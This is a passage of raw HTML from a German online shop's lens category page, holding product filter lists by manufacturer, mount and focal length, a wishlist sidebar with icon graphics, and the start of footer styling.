class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=153" rel="nofollow" >Fujinon<span class="count">31<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=162" rel="nofollow" >HASSELBLAD<span class="count">40<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=164" rel="nofollow" >Hoya Filter<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=166" rel="nofollow" >HPRC<span class="count">5<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=168" rel="nofollow" >IBEOptics<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=743" rel="nofollow" >LAOWA<span class="count">183<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=198" rel="nofollow" >Marshall<span class="count">2<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=203" rel="nofollow" >Metabones<span class="count">21<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=228" rel="nofollow" >Panasonic<span class="count">8<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=236" rel="nofollow" >ProTama<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=251" rel="nofollow" >Samyang<span class="count">126<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=258" rel="nofollow" >Shape<span class="count">31<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=272" rel="nofollow" >Sony<span class="count">34<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=282" rel="nofollow" >Teradek<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=815" rel="nofollow" >Thypoch<span class="count">20<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=287" rel="nofollow" >Tiffen<span class="count">6<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=288" rel="nofollow" >Tilta<span class="count">48<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=285" rel="nofollow" >TOKINA<span class="count">17<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=296" rel="nofollow" >Vocas<span class="count">70<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=297" rel="nofollow" >WalimexPro<span class="count">46<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=300" rel="nofollow" >Wooden Camera<span class="count">29<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=301" rel="nofollow" >XEEN<span class="count">37<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=312" rel="nofollow" >Z-Cam<span class="count">6<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=306" rel="nofollow" >Zeiss<span class="count">30<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=841" rel="nofollow" >7Artisans<span class="count">91<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=868" rel="nofollow" >MOFAGE<span class="count">10<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Objektivmount">Objektivmount</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=385" rel="nofollow" >2/3 Zoll<span class="count">13<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=379" rel="nofollow" >Canon EF<span class="count">216<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=394" rel="nofollow" >Canon M<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=396" rel="nofollow" >Canon RF<span class="count">66<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=389" rel="nofollow" >Fuji X<span class="count">29<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=387" rel="nofollow" >Hasselblad<span class="count">15<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=384" rel="nofollow" >Leica<span class="count">10<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=733" rel="nofollow" >L-Mount<span class="count">21<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=382" rel="nofollow" >MFT<span class="count">68<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=383" rel="nofollow" >Nikon<span class="count">22<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=734" rel="nofollow" >Nikon Z<span class="count">18<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=735" rel="nofollow" >Nikon F<span class="count">4<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=395" rel="nofollow" >Panasonic L<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=381" rel="nofollow" >PL<span class="count">179<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=390" rel="nofollow" >Sony A<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=380" rel="nofollow" >Sony E<span class="count">171<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=837" rel="nofollow" >Sony FE<span class="count">2<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=794" rel="nofollow" >DL<span class="count">8<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivmount=795" rel="nofollow" >Fuji GFX<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Kabeltyp">Kabeltyp</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?kabeltyp=34" rel="nofollow" >Mikrofonkabel<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?kabeltyp=39" rel="nofollow" >USB Kabel<span class="count">4<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Objektiv-Brennweite">Objektiv-Brennweite</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=361" rel="nofollow" >10-18mm<span class="count">15<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=352" rel="nofollow" >100mm<span class="count">12<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=353" rel="nofollow" >105mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=329" rel="nofollow" >10mm<span class="count">7<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=355" rel="nofollow" >120mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=356" rel="nofollow" >125mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=330" rel="nofollow" >12mm<span class="count">15<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=357" rel="nofollow" >135mm<span class="count">19<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=331" rel="nofollow" >14mm<span class="count">20<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=358" rel="nofollow" >150mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=332" rel="nofollow" >15mm<span class="count">11<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=333" rel="nofollow" >16mm<span class="count">11<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=365" rel="nofollow" >18-35mm<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=334" rel="nofollow" >18mm<span class="count">4<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=372" rel="nofollow" >20-55mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=337" rel="nofollow" >20mm<span class="count">7<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=338" rel="nofollow" >21mm<span class="count">6<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=373" rel="nofollow" >24-105mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=375" rel="nofollow" >24-70mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=339" rel="nofollow" >24mm<span class="count">27<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=340" rel="nofollow" >25mm<span class="count">18<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=758" rel="nofollow" >25-100mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=341" rel="nofollow" >28mm<span class="count">7<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=359" rel="nofollow" >300mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=342" rel="nofollow" >30mm<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=614" rel="nofollow" >32mm<span class="count">5<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=343" rel="nofollow" >35mm<span class="count">54<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=345" rel="nofollow" >40mm<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=346" rel="nofollow" >45mm<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=371" rel="nofollow" >50-125mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=347" rel="nofollow" >50mm<span class="count">53<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=615" rel="nofollow" >55mm<span class="count">4<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=757" rel="nofollow" >6mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=348" rel="nofollow" >65mm<span class="count">5<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=327" rel="nofollow" >7.5mm<span class="count">3<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=374" rel="nofollow" >70-200mm<span class="count">2<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=349" rel="nofollow" >75mm<span class="count">5<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=796" rel="nofollow" >8-16mm<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=350" rel="nofollow" >85mm<span class="count">42<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=328" rel="nofollow" >8mm<span class="count">9<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=745" rel="nofollow" >9mm<span class="count">4<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=351" rel="nofollow" >90mm<span class="count">6<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?objektivbrennweite=360" rel="nofollow" >Objektivsatz<span class="count">42<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Anschluss">Anschluss</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?anschluss=24" rel="nofollow" >HDMI<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Akku-Mount">Akku-Mount</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?akkumount=4" rel="nofollow" >B-Mount<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?akkumount=20" rel="nofollow" >Hasselblad<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?akkumount=5" rel="nofollow" >V-Mount<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Monitor-Input">Monitor-Input</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?monitor_input=324" rel="nofollow" >HDMI<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li> </ol></div></div></div> </div></div> <div class="sidebar sidebar-additional">   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><svg xmlns="http://www.w3.org/2000/svg" fill="#3bacdf" width="20px" height="20px" viewBox="0 0 24 24"><path d="M12 20a1 1 0 0 1-.437-.1C11.214 19.73 3 15.671 3 9a5 5 0 0 1 8.535-3.536l.465.465.465-.465A5 5 0 0 1 21 9c0 6.646-8.212 10.728-8.562 10.9A1 1 0 0 1 12 20z"/></svg><strong role="heading" aria-level="2">Meine Wunschliste</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Zuletzt hinzugefügte Produkte</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Produkt&#x20;entfernen" class="btn-remove action delete"><span>Produkt entfernen</span></a></div></div></div></div></li></ol><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="20px" height="20px" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M4349 4539 c-40 -43 -114 -169 -140 -239 -23 -61 -16 -93 21 -105 22 -7 70 17 70 36 0 22 81 182 116 231 32 43 36 54 28 76 -14 42 -57 42 -95 1z"/><path d="M4588 4235 c-207 -132 -230 -155 -193 -195 10 -11 27 -20 38 -20 17 0 344 200 390 238 20 17 23 65 5 79 -34 26 -50 20 -240 -102z"/><path d="M693 4245 c-99 -30 -170 -91 -220 -188 -24 -45 -28 -67 -31 -163 l-4 -110 -47 -21 c-60 -28 -108 -79 -170 -182 -61 -100 -78 -153 -92 -281 -10 -86 -6 -152 45 -720 31 -344 77 -857 101 -1140 25 -283 51 -539 59 -568 39 -143 125 -214 303 -248 87 -16 260 -27 738 -46 465 -18 3020 -17 3084 1 59 17 111 69 111 110 0 64 -55 93 -200 106 l-76 6 37 39 c72 76 69 54 179 1172 64 648 99 1039 95 1068 -19 126 -122 231 -244 249 l-46 6 -5 310 c-5 308 -5 310 -31 365 -35 75 -98 136 -177 173 l-67 31 -465 8 c-892 14 -2636 38 -2735 37 -55 0 -119 -6 -142 -14z m1627 -125 c1858 -26 1697 -22 1745 -47 22 -12 54 -36 72 -55 61 -63 63 -77 63 -398 l0 -290 -592 2 -593 3 -50 24 c-33 16 -78 54 -130 110 -219 236 -274 276 -404 301 -34 6 -388 10 -967 10 l-914 0 0 83 c1 133 42 210 134 253 63 29 -106 29 1636 4z m185 -486 c48 -25 87 -60 196 -180 74 -82 155 -161 180 -177 91 -57 86 -57 780 -57 425 0 655 -4 689 -11 62 -13 123 -67 138 -121 8 -29 -11 -254 -90 -1060 -110 -1133 -103 -1084 -181 -1136 l-41 -27 -1752 -3 -1751 -2 -49 32 c-36 25 -53 45 -66 78 -23 61 -242 2522 -228 2570 13 45 53 94 92 113 30 15 121 17 1028 14 l995 -2 60 -31z"/><path d="M2972 2879 c-24 -9 -42 -44 -35 -70 3 -9 54 -65 114 -125 l109 -108 -105 -107 c-111 -112 -124 -139 -87 -172 37 -34 61 -21 171 88 l106 104 111 -111 c117 -115 146 -131 181 -95 36 35 20 64 -95 181 l-111 111 89 91 c95 96 108 125 72 157 -36 33 -61 21 -156 -73 l-92 -90 -108 109 c-60 60 -116 111 -125 114 -9 2 -27 0 -39 -4z"/><path d="M1481 2685 l-127 -125 -109 110 c-61 61 -118 113 -128 116 -30 10 -67 -22 -67 -58 0 -26 17 -48 110 -142 l109 -111 -111 -111 c-84 -85 -110 -118 -110 -138 -1 -36 19 -56 55 -56 25 0 49 19 141 110 l111 109 96 -94 c79 -78 101 -95 126 -95 36 0 56 20 56 56 0 20 -24 50 -97 122 l-96 96 125 127 c131 132 142 152 105 189 -37 37 -57 26 -189 -105z"/><path d="M2176 1795 c-97 -20 -189 -52 -277 -96 -138 -69 -319 -221 -319 -269 0 -26 34 -60 60 -60 11 0 58 35 106 79 359 329 908 330 1266 2 66 -60 101 -66 127 -19 20 35 8 57 -74 128 -116 99 -269 179 -425 220 -109 29 -358 37 -464 15z"/><path d="M4695 3905 c-82 -7 -155 -14 -162 -14 -20 -2 -43 -31 -43 -55 0 -13 9 -31 20 -41 18 -16 29 -16 237 -1 196 15 220 19 236 38 21 25 21 37 1 66 -18 26 -50 27 -289 7z"/></g></svg>Sie haben keine Artikel in Ihrer Wunschliste.</div> <div class="empty"><a href="https://www.toneart-shop.de/customer/account/login/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0" /><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" /><g id="SVGRepo_iconCarrier"><path d="M8 16C8 18.8284 8 20.2426 8.87868 21.1213C9.75736 22 11.1716 22 14 22H15C17.8284 22 19.2426 22 20.1213 21.1213C21 20.2426 21 18.8284 21 16V8C21 5.17157 21 3.75736 20.1213 2.87868C19.2426 2 17.8284 2 15 2H14C11.1716 2 9.75736 2 8.87868 2.87868C8 3.75736 8 5.17157 8 8" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" /><path opacity="0.5" d="M8 19.5C5.64298 19.5 4.46447 19.5 3.73223 18.7678C3 18.0355 3 16.857 3 14.5V9.5C3 7.14298 3 5.96447 3.73223 5.23223C4.46447 4.5 5.64298 4.5 8 4.5" stroke="#b3b3b3" stroke-width="1.5" /><path d="M6 12L15 12M15 12L12.5 14.5M15 12L12.5 9.5" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>Bitte melden Sie sich an, um Ihre Wunschliste zu sehen!</a></div> <!-- /ko --></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body 